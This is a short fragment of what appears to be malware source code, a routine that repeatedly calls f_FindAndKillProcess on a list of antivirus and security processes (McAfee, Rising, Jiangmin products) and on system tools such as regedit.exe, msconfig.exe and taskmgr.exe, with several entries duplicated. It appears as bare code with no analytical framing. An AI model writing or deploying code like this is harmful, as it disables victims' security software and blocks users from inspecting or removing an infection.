 f_FindAndKillProcess("Mcshield.exe");
f_FindAndKillProcess("VsTskMgr.exe");
f_FindAndKillProcess("naPrdMgr.exe");
f_FindAndKillProcess("UpdaterUI.exe");
f_FindAndKillProcess("TBMon.exe");
f_FindAndKillProcess("scan32.exe");
f_FindAndKillProcess("Ravmond.exe");
f_FindAndKillProcess("CCenter.exe");
f_FindAndKillProcess("RavTask.exe");
f_FindAndKillProcess("Rav.exe");
f_FindAndKillProcess("Ravmon.exe");
f_FindAndKillProcess("RavmonD.exe");
f_FindAndKillProcess("RavStub.exe");
f_FindAndKillProcess("KVXP.kxp");
f_FindAndKillProcess("KvMonXP.kxp");
f_FindAndKillProcess("KVCenter.kxp");
f_FindAndKillProcess("KVSrvXP.exe");
f_FindAndKillProcess("KRegEx.exe");
f_FindAndKillProcess("UIHost.exe");
f_FindAndKillProcess("TrojDie.kxp");
f_FindAndKillProcess("FrogAgent.exe");
f_FindAndKillProcess("KVXP.kxp");
f_FindAndKillProcess("KvMonXP.kxp");
f_FindAndKillProcess("KVCenter.kxp");
f_FindAndKillProcess("KVSrvXP.exe");
f_FindAndKillProcess("KRegEx.exe");
f_FindAndKillProcess("UIHost.exe");
f_FindAndKillProcess("TrojDie.kxp");
f_FindAndKillProcess("FrogAgent.exe");
f_FindAndKillProcess("Logo1_.exe");
f_FindAndKillProcess("Logo_1.exe");
f_FindAndKillProcess("Rundl132.exe");
f_FindAndKillProcess("regedit.exe");
f_FindAndKillProcess("msconfig.exe");
f_FindAndKillProcess("taskmgr.exe");